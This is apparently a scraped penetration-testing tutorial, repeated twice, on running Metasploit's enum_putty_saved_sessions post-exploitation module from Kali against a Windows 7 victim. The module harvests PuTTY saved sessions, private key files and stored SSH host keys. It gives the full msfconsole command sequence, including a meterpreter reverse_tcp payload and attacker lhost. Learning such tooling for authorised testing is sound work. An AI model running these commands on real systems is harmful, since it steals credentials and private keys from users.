you12
Digital Detective
Divine
LEVEL 1
500 XP
This module will identify whether Pageant (PuTTY Agent) is running and obtain saved session information from the registry. PuTTY is very configurable; some users may have configured saved sessions which could include a username, private key file to use when authenticating, host name etc. If a private key is configured, an attempt will be made to download and store it in loot. It will also record the SSH host keys which have been stored. These will be connections that the user has previously after accepting the host SSH fingerprint and therefore are of particular interest if they are within scope of a penetration test.
Exploit Targets
Putty
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use post/windows/gather/enum_putty_saved_sessions
msf exploit (enum_putty_saved_sessions)>set payload windows/meterpreter/reverse_tcp
msf exploit (enum_putty_saved_sessions)>set lhost 192.168.0.121 (IP of Local Host)
msf exploit (enum_putty_saved_sessions)>set session 1
msf exploit (enum_putty_saved_sessions)>exploit

The above exploit will save all session in the specified folder. Open the folder and click on session file. It will show us the session information.

Exploit Targets
Putty
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use post/windows/gather/enum_putty_saved_sessions
msf exploit (enum_putty_saved_sessions)>set payload windows/meterpreter/reverse_tcp
msf exploit (enum_putty_saved_sessions)>set lhost 192.168.0.121 (IP of Local Host)
msf exploit (enum_putty_saved_sessions)>set session 1
msf exploit (enum_putty_saved_sessions)>exploit

The above exploit will save all session in the specified folder. Open the folder and click on session file. It will show us the session information.
